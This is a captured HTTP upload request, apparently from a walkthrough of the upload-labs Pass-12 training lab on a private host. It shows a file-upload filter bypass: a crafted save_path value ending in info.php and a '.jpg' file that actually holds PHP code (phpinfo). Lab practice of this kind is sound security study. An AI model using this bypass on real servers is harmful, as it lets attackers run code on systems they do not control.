 Raw Params Headers Hex
POST /uploadlabs/Pass-12/index.php HTTP/1.1
Host: 192.168.199.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/uploadlabs/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------287032381131322
Content-Length: 443
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------287032381131322
Content-Disposition: form-data; name="save_path"
先在路径上添加info.php
../upload/info.php
-----------------------------287032381131322
Content-Disposition: form-data; name="upload_file"; filename="phpinfo1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------287032381131322
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------287032381131322--